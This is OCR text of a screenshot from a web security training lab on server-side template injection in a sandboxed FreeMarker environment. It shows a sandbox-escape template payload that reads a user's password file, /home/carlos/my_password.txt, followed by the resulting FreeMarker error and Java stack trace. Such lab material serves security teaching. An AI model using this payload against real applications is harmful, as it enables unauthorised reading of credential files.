 https://0ab0009d0424abdc80f607aa0087006b.web-security-academy.net/product/template?productId=1
1
WebSecurity
Academy
Server-side template injection in a sandboxed environment
LAB Not solved
Submit solution Back to lab description
Home | My account
Template:
${
product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home
/carlos/my_password.txt').toURL().openStream().readAllBytes() }
Preview Save
FreeMarker template error (DEBUG mode; use RETHROW in production!): For "${...}" content: Expected a string or something automatically convertible to string
(number, date or boolean), or "template output" , but this has evaluated to a sequence (wrapper: f.t.SimpleSequence): ==>
product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt').toURL().openStream().readAllBytes()
[in template "freemarker" at line 1, column 4] ---- FTL stack trace ("~" means nesting-related): - Failed at: ${product.getClass().getProtectionDom... [in template
"freemarker" at line 1, column 1] ---- Java stack trace (for programmers): ---- freemarker.core.NonStringOrTemplateOutputException: [... Exception message was
already printed; see it above ...] at freemarker.core.EvalUtil.coerceModelToTextualCommon(EvalUtil.java:523) at
freemarker.core.EvalUtil.coerceModelToStringOrMarkup(EvalUtil.java:401) at freemarker.core.EvalUtil.coerceModelToStringOrMarkup(EvalUtil.java:370) at
freemarker.core.DollarVariable.calculateInterpolatedStringOrMarkup(DollarVariable.java:100) at freemarker.core.DollarVariable.accept(DollarVariable.java:63) at